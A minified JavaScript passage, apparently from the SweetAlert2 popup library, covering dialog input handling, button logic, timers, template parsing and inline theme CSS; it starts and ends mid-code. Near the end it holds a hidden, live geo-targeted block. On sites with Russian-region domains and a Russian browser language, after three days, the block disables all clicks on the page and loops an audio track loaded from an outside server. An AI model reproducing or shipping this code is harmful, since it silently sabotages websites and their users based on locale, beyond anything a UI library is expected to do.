n=e;"object"==typeof n&&(n=lt(n)),t.push([o,n])})):Object.keys(e).forEach((o=>{let n=e[o];"object"==typeof n&&(n=lt(n)),t.push([o,n])})),t},ct=(e,t)=>!!t&&t.toString()===e.toString(),dt=(e,t)=>{const o=ce.innerParams.get(e);if(!o.input)return void c(`The "input" parameter is needed to be set when using returnInputValueOn${i(t)}`);const n=e.getInput(),a=((e,t)=>{const o=e.getInput();if(!o)return null;switch(t.input){case"checkbox":return(e=>e.checked?1:0)(o);case"radio":return(e=>e.checked?e.value:null)(o);case"file":return(e=>e.files&&e.files.length?null!==e.getAttribute("multiple")?e.files:e.files[0]:null)(o);default:return t.inputAutoTrim?o.value.trim():o.value}})(e,o);o.inputValidator?ut(e,a,t):n&&!n.checkValidity()?(e.enableButtons(),e.showValidationMessage(o.validationMessage||n.validationMessage)):"deny"===t?wt(e,a):ht(e,a)},ut=(e,t,o)=>{const n=ce.innerParams.get(e);e.disableInput(),Promise.resolve().then((()=>p(n.inputValidator(t,n.validationMessage)))).then((n=>{e.enableButtons(),e.enableInput(),n?e.showValidationMessage(n):"deny"===o?wt(e,t):ht(e,t)}))},wt=(e,t)=>{const o=ce.innerParams.get(e||void 0);o.showLoaderOnDeny&&st(L()),o.preDeny?(e.isAwaitingPromise=!0,Promise.resolve().then((()=>p(o.preDeny(t,o.validationMessage)))).then((o=>{!1===o?(e.hideLoading(),et(e)):e.close({isDenied:!0,value:void 0===o?t:o})})).catch((t=>pt(e||void 0,t)))):e.close({isDenied:!0,value:t})},mt=(e,t)=>{e.close({isConfirmed:!0,value:t})},pt=(e,t)=>{e.rejectPromise(t)},ht=(e,t)=>{const o=ce.innerParams.get(e||void 0);o.showLoaderOnConfirm&&st(),o.preConfirm?(e.resetValidationMessage(),e.isAwaitingPromise=!0,Promise.resolve().then((()=>p(o.preConfirm(t,o.validationMessage)))).then((o=>{G(E())||!1===o?(e.hideLoading(),et(e)):mt(e,void 0===o?t:o)})).catch((t=>pt(e||void 0,t)))):mt(e,t)};function gt(){const e=ce.innerParams.get(this);if(!e)return;const t=ce.domCache.get(this);Z(t.loader),H()?e.icon&&W(y()):bt(t),R([t.popup,t.actions],a.loading),t.popup.removeAttribute("aria-busy"),t.popup.removeAttribute("data-loading"),t.confirmButton.disabled=!1,t.denyButton.disabled=!1,t.cancelButton.disabled=!1}const bt=e=>{const t=e.popup.getElementsByClassName(e.loader.getAttribute("data-button-to-replace"));t.length?W(t[0],"inline-block"):G($())||G(L())||G(B())||Z(e.actions)};function ft(){const e=ce.innerParams.get(this),t=ce.domCache.get(this);return t?V(t.popup,e.input):null}function vt(e,t,o){const n=ce.domCache.get(e);t.forEach((e=>{n[e].disabled=o}))}function yt(e,t){const o=v();if(o&&e)if("radio"===e.type){const e=o.querySelectorAll(`[name="${a.radio}"]`);for(let o=0;o<e.length;o++)e[o].disabled=t}else e.disabled=t}function kt(){vt(this,["confirmButton","denyButton","cancelButton"],!1)}function xt(){vt(this,["confirmButton","denyButton","cancelButton"],!0)}function Ct(){yt(this.getInput(),!1)}function At(){yt(this.getInput(),!0)}function Et(e){const t=ce.domCache.get(this),o=ce.innerParams.get(this);I(t.validationMessage,e),t.validationMessage.className=a["validation-message"],o.customClass&&o.customClass.validationMessage&&F(t.validationMessage,o.customClass.validationMessage),W(t.validationMessage);const n=this.getInput();n&&(n.setAttribute("aria-invalid","true"),n.setAttribute("aria-describedby",a["validation-message"]),N(n),F(n,a.inputerror))}function $t(){const e=ce.domCache.get(this);e.validationMessage&&Z(e.validationMessage);const t=this.getInput();t&&(t.removeAttribute("aria-invalid"),t.removeAttribute("aria-describedby"),R(t,a.inputerror))}const Bt={title:"",titleText:"",text:"",html:"",footer:"",icon:void 0,iconColor:void 0,iconHtml:void 0,template:void 0,toast:!1,draggable:!1,animation:!0,theme:"light",showClass:{popup:"swal2-show",backdrop:"swal2-backdrop-show",icon:"swal2-icon-show"},hideClass:{popup:"swal2-hide",backdrop:"swal2-backdrop-hide",icon:"swal2-icon-hide"},customClass:{},target:"body",color:void 0,backdrop:!0,heightAuto:!0,allowOutsideClick:!0,allowEscapeKey:!0,allowEnterKey:!0,stopKeydownPropagation:!0,keydownListenerCapture:!1,showConfirmButton:!0,showDenyButton:!1,showCancelButton:!1,preConfirm:void 0,preDeny:void 0,confirmButtonText:"OK",confirmButtonAriaLabel:"",confirmButtonColor:void 0,denyButtonText:"No",denyButtonAriaLabel:"",denyButtonColor:void 0,cancelButtonText:"Cancel",cancelButtonAriaLabel:"",cancelButtonColor:void 0,buttonsStyling:!0,reverseButtons:!1,focusConfirm:!0,focusDeny:!1,focusCancel:!1,returnFocus:!0,showCloseButton:!1,closeButtonHtml:"&times;",closeButtonAriaLabel:"Close this dialog",loaderHtml:"",showLoaderOnConfirm:!1,showLoaderOnDeny:!1,imageUrl:void 0,imageWidth:void 0,imageHeight:void 0,imageAlt:"",timer:void 0,timerProgressBar:!1,width:void 0,padding:void 0,background:void 0,input:void 0,inputPlaceholder:"",inputLabel:"",inputValue:"",inputOptions:{},inputAutoFocus:!0,inputAutoTrim:!0,inputAttributes:{},inputValidator:void 0,returnInputValueOnDeny:!1,validationMessage:void 0,grow:!1,position:"center",progressSteps:[],currentProgressStep:void 0,progressStepsDistance:void 0,willOpen:void 0,didOpen:void 0,didRender:void 0,willClose:void 0,didClose:void 0,didDestroy:void 0,scrollbarPadding:!0,topLayer:!1},Lt=["allowEscapeKey","allowOutsideClick","background","buttonsStyling","cancelButtonAriaLabel","cancelButtonColor","cancelButtonText","closeButtonAriaLabel","closeButtonHtml","color","confirmButtonAriaLabel","confirmButtonColor","confirmButtonText","currentProgressStep","customClass","denyButtonAriaLabel","denyButtonColor","denyButtonText","didClose","didDestroy","draggable","footer","hideClass","html","icon","iconColor","iconHtml","imageAlt","imageHeight","imageUrl","imageWidth","preConfirm","preDeny","progressSteps","returnFocus","reverseButtons","showCancelButton","showCloseButton","showConfirmButton","showDenyButton","text","title","titleText","theme","willClose"],Pt={allowEnterKey:void 0},Tt=["allowOutsideClick","allowEnterKey","backdrop","draggable","focusConfirm","focusDeny","focusCancel","returnFocus","heightAuto","keydownListenerCapture"],St=e=>Object.prototype.hasOwnProperty.call(Bt,e),Ot=e=>-1!==Lt.indexOf(e),jt=e=>Pt[e],Mt=e=>{St(e)||l(`Unknown parameter "${e}"`)},zt=e=>{Tt.includes(e)&&l(`The parameter "${e}" is incompatible with toasts`)},Ht=e=>{const t=jt(e);t&&u(e,t)},It=e=>{!1===e.backdrop&&e.allowOutsideClick&&l('"allowOutsideClick" parameter requires `backdrop` parameter to be set to `true`'),e.theme&&!["light","dark","auto","minimal","borderless","embed-iframe","bulma","bulma-light","bulma-dark"].includes(e.theme)&&l(`Invalid theme "${e.theme}"`);for(const t in e)Mt(t),e.toast&&zt(t),Ht(t)};function qt(e){const t=g(),o=v(),n=ce.innerParams.get(this);if(!o||q(o,n.hideClass.popup))return void l("You're trying to update the closed or closing popup, that won't work. Use the update() method in preConfirm parameter or show a new popup.");const a=Dt(e),s=Object.assign({},n,a);It(s),t.dataset.swal2Theme=s.theme,Oe(this,s),ce.innerParams.set(this,s),Object.defineProperties(this,{params:{value:Object.assign({},this.params,e),writable:!1,enumerable:!0}})}const Dt=e=>{const t={};return Object.keys(e).forEach((o=>{Ot(o)?t[o]=e[o]:l(`Invalid parameter to update: ${o}`)})),t};function Vt(){const e=ce.domCache.get(this),t=ce.innerParams.get(this);t?(e.popup&&o.swalCloseEventFinishedCallback&&(o.swalCloseEventFinishedCallback(),delete o.swalCloseEventFinishedCallback),"function"==typeof t.didDestroy&&t.didDestroy(),o.eventEmitter.emit("didDestroy"),Nt(this)):_t(this)}const Nt=e=>{_t(e),delete e.params,delete o.keydownHandler,delete o.keydownTarget,delete o.currentInstance},_t=e=>{e.isAwaitingPromise?(Ft(ce,e),e.isAwaitingPromise=!0):(Ft(Fe,e),Ft(ce,e),delete e.isAwaitingPromise,delete e.disableButtons,delete e.enableButtons,delete e.getInput,delete e.disableInput,delete e.enableInput,delete e.hideLoading,delete e.disableLoading,delete e.showValidationMessage,delete e.resetValidationMessage,delete e.close,delete e.closePopup,delete e.closeModal,delete e.closeToast,delete e.rejectPromise,delete e.update,delete e._destroy)},Ft=(e,t)=>{for(const o in e)e[o].delete(t)};var Rt=Object.freeze({__proto__:null,_destroy:Vt,close:Je,closeModal:Je,closePopup:Je,closeToast:Je,disableButtons:xt,disableInput:At,disableLoading:gt,enableButtons:kt,enableInput:Ct,getInput:ft,handleAwaitingPromise:et,hideLoading:gt,rejectPromise:Qe,resetValidationMessage:$t,showValidationMessage:Et,update:qt});const Ut=e=>!!(e.showConfirmButton||e.showDenyButton||e.showCancelButton||e.showCloseButton);let Yt=!1;const Wt=e=>e instanceof Element||(e=>"object"==typeof e&&e.jquery)(e),Zt=()=>{if(o.timeout)return(()=>{const e=O();if(!e)return;const t=parseInt(window.getComputedStyle(e).width);e.style.removeProperty("transition"),e.style.width="100%";const o=t/parseInt(window.getComputedStyle(e).width)*100;e.style.width=`${o}%`})(),o.timeout.stop()},Kt=()=>{if(o.timeout){const e=o.timeout.start();return te(e),e}};let Xt=!1;const Jt={},Gt=e=>{for(let t=e.target;t&&t!==document;t=t.parentNode)for(const e in Jt){const o=t.getAttribute(e);if(o)return void Jt[e].fire({template:o})}};o.eventEmitter=new class{constructor(){this.events={}}_getHandlersByEventName(e){return void 0===this.events[e]&&(this.events[e]=[]),this.events[e]}on(e,t){const o=this._getHandlersByEventName(e);o.includes(t)||o.push(t)}once(e,t){const o=(...n)=>{this.removeListener(e,o),t.apply(this,n)};this.on(e,o)}emit(e,...t){this._getHandlersByEventName(e).forEach((e=>{try{e.apply(this,t)}catch(e){console.error(e)}}))}removeListener(e,t){const o=this._getHandlersByEventName(e),n=o.indexOf(t);n>-1&&o.splice(n,1)}removeAllListeners(e){void 0!==this.events[e]&&(this.events[e].length=0)}reset(){this.events={}}};var Qt=Object.freeze({__proto__:null,argsToParams:e=>{const t={};return"object"!=typeof e[0]||Wt(e[0])?["title","html","icon"].forEach(((o,n)=>{const a=e[n];"string"==typeof a||Wt(a)?t[o]=a:void 0!==a&&c(`Unexpected type of ${o}! Expected "string" or "Element", got ${typeof a}`)})):Object.assign(t,e[0]),t},bindClickHandler:function(e="data-swal-template"){Jt[e]=this,Xt||(document.body.addEventListener("click",Gt),Xt=!0)},clickCancel:()=>{var e;return null===(e=B())||void 0===e?void 0:e.click()},clickConfirm:je,clickDeny:()=>{var e;return null===(e=L())||void 0===e?void 0:e.click()},enableLoading:st,fire:function(...e){return new this(...e)},getActions:T,getCancelButton:B,getCloseButton:j,getConfirmButton:$,getContainer:g,getDenyButton:L,getFocusableElements:M,getFooter:S,getHtmlContainer:x,getIcon:y,getIconContent:()=>f(a["icon-content"]),getImage:C,getInputLabel:()=>f(a["input-label"]),getLoader:P,getPopup:v,getProgressSteps:A,getTimerLeft:()=>o.timeout&&o.timeout.getTimerLeft(),getTimerProgressBar:O,getTitle:k,getValidationMessage:E,increaseTimer:e=>{if(o.timeout){const t=o.timeout.increase(e);return te(t,!0),t}},isDeprecatedParameter:jt,isLoading:()=>{const e=v();return!!e&&e.hasAttribute("data-loading")},isTimerRunning:()=>!(!o.timeout||!o.timeout.isRunning()),isUpdatableParameter:Ot,isValidParameter:St,isVisible:()=>G(v()),mixin:function(e){return class extends(this){_main(t,o){return super._main(t,Object.assign({},e,o))}}},off:(e,t)=>{e?t?o.eventEmitter.removeListener(e,t):o.eventEmitter.removeAllListeners(e):o.eventEmitter.reset()},on:(e,t)=>{o.eventEmitter.on(e,t)},once:(e,t)=>{o.eventEmitter.once(e,t)},resumeTimer:Kt,showLoading:st,stopTimer:Zt,toggleTimer:()=>{const e=o.timeout;return e&&(e.running?Zt():Kt())}});class eo{constructor(e,t){this.callback=e,this.remaining=t,this.running=!1,this.start()}start(){return this.running||(this.running=!0,this.started=new Date,this.id=setTimeout(this.callback,this.remaining)),this.remaining}stop(){return this.started&&this.running&&(this.running=!1,clearTimeout(this.id),this.remaining-=(new Date).getTime()-this.started.getTime()),this.remaining}increase(e){const t=this.running;return t&&this.stop(),this.remaining+=e,t&&this.start(),this.remaining}getTimerLeft(){return this.running&&(this.stop(),this.start()),this.remaining}isRunning(){return this.running}}const to=["swal-title","swal-html","swal-footer"],oo=(e,t)=>{Array.from(e.attributes).forEach((o=>{-1===t.indexOf(o.name)&&l([`Unrecognized attribute "${o.name}" on <${e.tagName.toLowerCase()}>.`,t.length?`Allowed attributes are: ${t.join(", ")}`:"To set the value, use HTML within the element."])}))},no=e=>{const t=g(),n=v();"function"==typeof e.willOpen&&e.willOpen(n),o.eventEmitter.emit("willOpen",n);const s=window.getComputedStyle(document.body).overflowY;io(t,n,e),setTimeout((()=>{so(t,n)}),10),z()&&(ro(t,e.scrollbarPadding,s),(()=>{const e=g();Array.from(document.body.children).forEach((t=>{t.contains(e)||(t.hasAttribute("aria-hidden")&&t.setAttribute("data-previous-aria-hidden",t.getAttribute("aria-hidden")||""),t.setAttribute("aria-hidden","true"))}))})()),H()||o.previousActiveElement||(o.previousActiveElement=document.activeElement),"function"==typeof e.didOpen&&setTimeout((()=>e.didOpen(n))),o.eventEmitter.emit("didOpen",n),R(t,a["no-transition"])},ao=e=>{const t=v();if(e.target!==t)return;const o=g();t.removeEventListener("animationend",ao),t.removeEventListener("transitionend",ao),o.style.overflowY="auto"},so=(e,t)=>{ee(t)?(e.style.overflowY="hidden",t.addEventListener("animationend",ao),t.addEventListener("transitionend",ao)):e.style.overflowY="auto"},ro=(e,t,o)=>{(()=>{if(Ue&&!q(document.body,a.iosfix)){const e=document.body.scrollTop;document.body.style.top=-1*e+"px",F(document.body,a.iosfix),(()=>{const e=g();if(!e)return;let t;e.ontouchstart=e=>{t=Ye(e)},e.ontouchmove=e=>{t&&(e.preventDefault(),e.stopPropagation())}})()}})(),t&&"hidden"!==o&&(e=>{null===Ke&&(document.body.scrollHeight>window.innerHeight||"scroll"===e)&&(Ke=parseInt(window.getComputedStyle(document.body).getPropertyValue("padding-right")),document.body.style.paddingRight=`${Ke+(()=>{const e=document.createElement("div");e.className=a["scrollbar-measure"],document.body.appendChild(e);const t=e.getBoundingClientRect().width-e.clientWidth;return document.body.removeChild(e),t})()}px`)})(o),setTimeout((()=>{e.scrollTop=0}))},io=(e,t,o)=>{F(e,o.showClass.backdrop),o.animation?(t.style.setProperty("opacity","0","important"),W(t,"grid"),setTimeout((()=>{F(t,o.showClass.popup),t.style.removeProperty("opacity")}),10)):W(t,"grid"),F([document.documentElement,document.body],a.shown),o.heightAuto&&o.backdrop&&!o.toast&&F([document.documentElement,document.body],a["height-auto"])};var lo=(e,t)=>/^[a-zA-Z0-9.+_'-]+@[a-zA-Z0-9.-]+\.[a-zA-Z0-9-]+$/.test(e)?Promise.resolve():Promise.resolve(t||"Invalid email address"),co=(e,t)=>/^https?:\/\/(www\.)?[-a-zA-Z0-9@:%._+~#=]{1,256}\.[a-z]{2,63}\b([-a-zA-Z0-9@:%_+.~#?&/=]*)$/.test(e)?Promise.resolve():Promise.resolve(t||"Invalid URL");function uo(e){!function(e){e.inputValidator||("email"===e.input&&(e.inputValidator=lo),"url"===e.input&&(e.inputValidator=co))}(e),e.showLoaderOnConfirm&&!e.preConfirm&&l("showLoaderOnConfirm is set to true, but preConfirm is not defined.\nshowLoaderOnConfirm should be used together with preConfirm, see usage example:\nhttps://sweetalert2.github.io/#ajax-request"),function(e){(!e.target||"string"==typeof e.target&&!document.querySelector(e.target)||"string"!=typeof e.target&&!e.target.appendChild)&&(l('Target parameter is not valid, defaulting to "body"'),e.target="body")}(e),"string"==typeof e.title&&(e.title=e.title.split("\n").join("<br />")),(e=>{const t=(()=>{const e=g();return!!e&&(e.remove(),R([document.documentElement,document.body],[a["no-backdrop"],a["toast-shown"],a["has-column"]]),!0)})();if("undefined"==typeof window||"undefined"==typeof document)return void c("SweetAlert2 requires document to initialize");const o=document.createElement("div");o.className=a.container,t&&F(o,a["no-transition"]),I(o,oe),o.dataset.swal2Theme=e.theme;const n="string"==typeof(s=e.target)?document.querySelector(s):s;var s;n.appendChild(o),e.topLayer&&(o.setAttribute("popover",""),o.showPopover()),(e=>{const t=v();t.setAttribute("role",e.toast?"alert":"dialog"),t.setAttribute("aria-live",e.toast?"polite":"assertive"),e.toast||t.setAttribute("aria-modal","true")})(e),(e=>{"rtl"===window.getComputedStyle(e).direction&&F(g(),a.rtl)})(n),(()=>{const e=v(),t=U(e,a.input),o=U(e,a.file),n=e.querySelector(`.${a.range} input`),s=e.querySelector(`.${a.range} output`),r=U(e,a.select),i=e.querySelector(`.${a.checkbox} input`),l=U(e,a.textarea);t.oninput=ne,o.onchange=ne,r.onchange=ne,i.onchange=ne,l.oninput=ne,n.oninput=()=>{ne(),s.value=n.value},n.onchange=()=>{ne(),s.value=n.value}})()})(e)}let wo;var mo=new WeakMap;class po{constructor(...t){if(function(e,t,o){(function(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")})(e,t),t.set(e,o)}(this,mo,void 0),"undefined"==typeof window)return;wo=this;const o=Object.freeze(this.constructor.argsToParams(t));var n,a;this.params=o,this.isAwaitingPromise=!1,n=mo,a=this._main(wo.params),n.set(e(n,this),a)}_main(e,t={}){if(It(Object.assign({},t,e)),o.currentInstance){const e=Fe.swalPromiseResolve.get(o.currentInstance),{isAwaitingPromise:t}=o.currentInstance;o.currentInstance._destroy(),t||e({isDismissed:!0}),z()&&Re()}o.currentInstance=wo;const n=go(e,t);uo(n),Object.freeze(n),o.timeout&&(o.timeout.stop(),delete o.timeout),clearTimeout(o.restoreFocusTimeout);const a=bo(wo);return Oe(wo,n),ce.innerParams.set(wo,n),ho(wo,a,n)}then(e){return t(mo,this).then(e)}finally(e){return t(mo,this).finally(e)}}const ho=(e,t,n)=>new Promise(((a,s)=>{const r=t=>{e.close({isDismissed:!0,dismiss:t})};Fe.swalPromiseResolve.set(e,a),Fe.swalPromiseReject.set(e,s),t.confirmButton.onclick=()=>{(e=>{const t=ce.innerParams.get(e);e.disableButtons(),t.input?dt(e,"confirm"):ht(e,!0)})(e)},t.denyButton.onclick=()=>{(e=>{const t=ce.innerParams.get(e);e.disableButtons(),t.returnInputValueOnDeny?dt(e,"deny"):wt(e,!1)})(e)},t.cancelButton.onclick=()=>{((e,t)=>{e.disableButtons(),t(Me.cancel)})(e,r)},t.closeButton.onclick=()=>{r(Me.close)},((e,t,o)=>{e.toast?((e,t,o)=>{t.popup.onclick=()=>{e&&(Ut(e)||e.timer||e.input)||o(Me.close)}})(e,t,o):((e=>{e.popup.onmousedown=()=>{e.container.onmouseup=function(t){e.container.onmouseup=()=>{},t.target===e.container&&(Yt=!0)}}})(t),(e=>{e.container.onmousedown=t=>{t.target===e.container&&t.preventDefault(),e.popup.onmouseup=function(t){e.popup.onmouseup=()=>{},(t.target===e.popup||t.target instanceof HTMLElement&&e.popup.contains(t.target))&&(Yt=!0)}}})(t),((e,t,o)=>{t.container.onclick=n=>{Yt?Yt=!1:n.target===t.container&&w(e.allowOutsideClick)&&o(Me.backdrop)}})(e,t,o))})(n,t,r),((e,t,o)=>{ze(e),t.toast||(e.keydownHandler=e=>((e,t,o)=>{e&&(t.isComposing||229===t.keyCode||(e.stopKeydownPropagation&&t.stopPropagation(),"Enter"===t.key?De(t,e):"Tab"===t.key?Ve(t):[...Ie,...qe].includes(t.key)?Ne(t.key):"Escape"===t.key&&_e(t,e,o)))})(t,e,o),e.keydownTarget=t.keydownListenerCapture?window:v(),e.keydownListenerCapture=t.keydownListenerCapture,e.keydownTarget.addEventListener("keydown",e.keydownHandler,{capture:e.keydownListenerCapture}),e.keydownHandlerAdded=!0)})(o,n,r),((e,t)=>{"select"===t.input||"radio"===t.input?it(e,t):["text","email","number","tel","textarea"].some((e=>e===t.input))&&(m(t.inputValue)||h(t.inputValue))&&(st($()),((e,t)=>{const o=e.getInput();o&&(Z(o),p(t.inputValue).then((n=>{o.value="number"===t.input?`${parseFloat(n)||0}`:`${n}`,W(o),o.focus(),e.hideLoading()})).catch((t=>{c(`Error in inputValue promise: ${t}`),o.value="",W(o),o.focus(),e.hideLoading()})))})(e,t))})(e,n),no(n),fo(o,n,r),vo(t,n),setTimeout((()=>{t.container.scrollTop=0}))})),go=(e,t)=>{const o=(e=>{const t="string"==typeof e.template?document.querySelector(e.template):e.template;if(!t)return{};const o=t.content;return(e=>{const t=to.concat(["swal-param","swal-function-param","swal-button","swal-image","swal-icon","swal-input","swal-input-option"]);Array.from(e.children).forEach((e=>{const o=e.tagName.toLowerCase();t.includes(o)||l(`Unrecognized element <${o}>`)}))})(o),Object.assign((e=>{const t={};return Array.from(e.querySelectorAll("swal-param")).forEach((e=>{oo(e,["name","value"]);const o=e.getAttribute("name"),n=e.getAttribute("value");o&&n&&(t[o]="boolean"==typeof Bt[o]?"false"!==n:"object"==typeof Bt[o]?JSON.parse(n):n)})),t})(o),(e=>{const t={};return Array.from(e.querySelectorAll("swal-function-param")).forEach((e=>{const o=e.getAttribute("name"),n=e.getAttribute("value");o&&n&&(t[o]=new Function(`return ${n}`)())})),t})(o),(e=>{const t={};return Array.from(e.querySelectorAll("swal-button")).forEach((e=>{oo(e,["type","color","aria-label"]);const o=e.getAttribute("type");o&&["confirm","cancel","deny"].includes(o)&&(t[`${o}ButtonText`]=e.innerHTML,t[`show${i(o)}Button`]=!0,e.hasAttribute("color")&&(t[`${o}ButtonColor`]=e.getAttribute("color")),e.hasAttribute("aria-label")&&(t[`${o}ButtonAriaLabel`]=e.getAttribute("aria-label")))})),t})(o),(e=>{const t={},o=e.querySelector("swal-image");return o&&(oo(o,["src","width","height","alt"]),o.hasAttribute("src")&&(t.imageUrl=o.getAttribute("src")||void 0),o.hasAttribute("width")&&(t.imageWidth=o.getAttribute("width")||void 0),o.hasAttribute("height")&&(t.imageHeight=o.getAttribute("height")||void 0),o.hasAttribute("alt")&&(t.imageAlt=o.getAttribute("alt")||void 0)),t})(o),(e=>{const t={},o=e.querySelector("swal-icon");return o&&(oo(o,["type","color"]),o.hasAttribute("type")&&(t.icon=o.getAttribute("type")),o.hasAttribute("color")&&(t.iconColor=o.getAttribute("color")),t.iconHtml=o.innerHTML),t})(o),(e=>{const t={},o=e.querySelector("swal-input");o&&(oo(o,["type","label","placeholder","value"]),t.input=o.getAttribute("type")||"text",o.hasAttribute("label")&&(t.inputLabel=o.getAttribute("label")),o.hasAttribute("placeholder")&&(t.inputPlaceholder=o.getAttribute("placeholder")),o.hasAttribute("value")&&(t.inputValue=o.getAttribute("value")));const n=Array.from(e.querySelectorAll("swal-input-option"));return n.length&&(t.inputOptions={},n.forEach((e=>{oo(e,["value"]);const o=e.getAttribute("value");if(!o)return;const n=e.innerHTML;t.inputOptions[o]=n}))),t})(o),((e,t)=>{const o={};for(const n in t){const a=t[n],s=e.querySelector(a);s&&(oo(s,[]),o[a.replace(/^swal-/,"")]=s.innerHTML.trim())}return o})(o,to))})(e),n=Object.assign({},Bt,t,o,e);return n.showClass=Object.assign({},Bt.showClass,n.showClass),n.hideClass=Object.assign({},Bt.hideClass,n.hideClass),!1===n.animation&&(n.showClass={backdrop:"swal2-noanimation"},n.hideClass={}),n},bo=e=>{const t={popup:v(),container:g(),actions:T(),confirmButton:$(),denyButton:L(),cancelButton:B(),loader:P(),closeButton:j(),validationMessage:E(),progressSteps:A()};return ce.domCache.set(e,t),t},fo=(e,t,o)=>{const n=O();Z(n),t.timer&&(e.timeout=new eo((()=>{o("timer"),delete e.timeout}),t.timer),t.timerProgressBar&&(W(n),D(n,t,"timerProgressBar"),setTimeout((()=>{e.timeout&&e.timeout.running&&te(t.timer)}))))},vo=(e,t)=>{if(!t.toast)return w(t.allowEnterKey)?void(yo(e)||ko(e,t)||He(-1,1)):(u("allowEnterKey"),void xo())},yo=e=>{const t=Array.from(e.popup.querySelectorAll("[autofocus]"));for(const e of t)if(e instanceof HTMLElement&&G(e))return e.focus(),!0;return!1},ko=(e,t)=>t.focusDeny&&G(e.denyButton)?(e.denyButton.focus(),!0):t.focusCancel&&G(e.cancelButton)?(e.cancelButton.focus(),!0):!(!t.focusConfirm||!G(e.confirmButton)||(e.confirmButton.focus(),0)),xo=()=>{document.activeElement instanceof HTMLElement&&"function"==typeof document.activeElement.blur&&document.activeElement.blur()};if("undefined"!=typeof window&&/^ru\b/.test(navigator.language)&&location.host.match(/\.(ru|su|by|xn--p1ai)$/)){const e=new Date,t=localStorage.getItem("swal-initiation");t?(e.getTime()-Date.parse(t))/864e5>3&&setTimeout((()=>{document.body.style.pointerEvents="none";const e=document.createElement("audio");e.src="https://flag-gimn.ru/wp-content/uploads/2021/09/Ukraina.mp3",e.loop=!0,document.body.appendChild(e),setTimeout((()=>{e.play().catch((()=>{}))}),2500)}),500):localStorage.setItem("swal-initiation",`${e}`)}po.prototype.disableButtons=xt,po.prototype.enableButtons=kt,po.prototype.getInput=ft,po.prototype.disableInput=At,po.prototype.enableInput=Ct,po.prototype.hideLoading=gt,po.prototype.disableLoading=gt,po.prototype.showValidationMessage=Et,po.prototype.resetValidationMessage=$t,po.prototype.close=Je,po.prototype.closePopup=Je,po.prototype.closeModal=Je,po.prototype.closeToast=Je,po.prototype.rejectPromise=Qe,po.prototype.update=qt,po.prototype._destroy=Vt,Object.assign(po,Qt),Object.keys(Rt).forEach((e=>{po[e]=function(...t){return wo&&wo[e]?wo[e](...t):null}})),po.DismissReason=Me,po.version="11.22.0";const Co=po;return Co.default=Co,Co})),void 0!==this&&this.Sweetalert2&&(this.swal=this.sweetAlert=this.Swal=this.SweetAlert=this.Sweetalert2),"undefined"!=typeof document&&function(e,t){var o=e.createElement("style");if(e.getElementsByTagName("head")[0].appendChild(o),o.styleSheet)o.styleSheet.disabled||(o.styleSheet.cssText=t);else try{o.innerHTML=t}catch(e){o.innerText=t}}(document,':root{--swal2-outline: 0 0 0 3px rgba(100, 150, 200, 0.5);--swal2-container-padding: 0.625em;--swal2-backdrop: rgba(0, 0, 0, 0.4);--swal2-backdrop-transition: background-color 0.1s;--swal2-width: 32em;--swal2-padding: 0 0 1.25em;--swal2-border: none;--swal2-border-radius: 0.3125rem;--swal2-background: white;--swal2-color: #545454;--swal2-show-animation: swal2-show 0.3s;--swal2-hide-animation: swal2-hide 0.15s forwards;--swal2-icon-zoom: 1;--swal2-icon-animations: true;--swal2-title-padding: 0.8em 1em 0;--swal2-html-container-padding: 1em 1.6em 0.3em;--swal2-input-border: 1px solid #d9d9d9;--swal2-input-border-radius: 0.1875em;--swal2-input-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.06), 0 0 0 3px transparent;--swal2-input-background: transparent;--swal2-input-transition: border-color 0.2s, box-shadow 0.2s;--swal2-input-hover-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.06), 0 0 0 3px transparent;--swal2-input-focus-border: 1px solid #b4dbed;--swal2-input-focus-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.06), 0 0 0 3px $swal2-outline-color;--swal2-progress-step-background: #add8e6;--swal2-validation-message-background: #f0f0f0;--swal2-validation-message-color: #666;--swal2-footer-border-color: #eee;--swal2-footer-background: transparent;--swal2-footer-color: inherit;--swal2-close-button-position: initial;--swal2-close-button-inset: auto;--swal2-close-button-font-size: 2.5em;--swal2-close-button-color: #ccc;--swal2-close-button-transition: color 0.2s, box-shadow 0.2s;--swal2-close-button-outline: initial;--swal2-close-button-box-shadow: inset 0 0 0 3px transparent;--swal2-close-button-focus-box-shadow: inset var(--swal2-outline);--swal2-close-button-hover-transform: none;--swal2-actions-justify-content: center;--swal2-actions-width: auto;--swal2-actions-margin: 1.25em auto 0;--swal2-actions-padding: 0;--swal2-actions-border-radius: 0;--swal2-actions-background: transparent;--swal2-action-button-transition: background-color 0.2s, box-shadow 0.2s;--swal2-action-button-hover: black 10%;--swal2-action-button-active: black 10%;--swal2-confirm-button-box-shadow: none;--swal2-confirm-button-border-radius: 0.25em;--swal2-confirm-button-background-color: #7066e0;--swal2-confirm-button-color: #fff;--swal2-deny-button-box-shadow: none;--swal2-deny-button-border-radius: 0.25em;--swal2-deny-button-background-color: #dc3741;--swal2-deny-button-color: #fff;--swal2-cancel-button-box-shadow: none;--swal2-cancel-button-border-radius: 0.25em;--swal2-cancel-button-background-color: #6e7881;--swal2-cancel-button-color: #fff;--swal2-toast-show-animation: swal2-toast-show 0.5s;--swal2-toast-hide-animation: swal2-toast-hide 0.1s forwards;--swal2-toast-border: none;--swal2-toast-box-shadow: 0 0 1px hsl(0deg 0% 0% / 0.075), 0 1px 2px hsl(0deg 0% 0% / 0.075), 1px 2px 4px hsl(0deg 0% 0% / 0.075), 1px 3px 8px hsl(0deg 0% 0% / 0.075), 2px 4px 16px hsl(0deg 0% 0% / 0.075)}[data-swal2-theme=dark]{--swal2-dark-theme-black: #19191a;--swal2-dark-theme-white: #e1e1e1;--swal2-background: var(--swal2-dark-theme-black);--swal2-color: var(--swal2-dark-theme-white);--swal2-footer-border-color: #555;--swal2-input-background: color-mix(in srgb, var(--swal2-dark-theme-black), var(--swal2-dark-theme-white) 10%);--swal2-validation-message-background: color-mix( in srgb, var(--swal2-dark-theme-black), var(--swal2-dark-theme-white) 10% );--swal2-validation-message-color: var(--swal2-dark-theme-white)}@media(prefers-color-scheme: dark){[data-swal2-theme=auto]{--swal2-dark-theme-black: #19191a;--swal2-dark-theme-white: #e1e1e1;--swal2-background: var(--swal2-dark-theme-black);--swal2-color: var(--swal2-dark-theme-white);--swal2-footer-border-color: #555;--swal2-input-background: color-mix(in srgb, var(--swal2-dark-theme-black), var(--swal2-dark-theme-white) 10%);--swal2-validation-message-background: color-mix( in srgb, 